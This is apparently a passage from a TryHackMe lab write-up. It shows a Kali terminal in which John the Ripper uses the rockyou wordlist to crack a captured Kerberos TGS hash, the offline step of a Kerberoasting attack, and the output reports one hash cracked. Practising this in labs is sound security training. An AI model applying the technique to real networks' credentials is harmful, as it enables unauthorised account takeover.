 ┌──(kali🔥kali)-[~/Downloads/Tryhackme/Enterprise]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(?)
1g 0:00:00:04 DONE (2024-02-23 13:16) 0.2487g/s 390622p/s 390622c/s 390622C/s livelife93..littled9
Use the "--show" option to display all of the cracked passwords reliably
Session completed.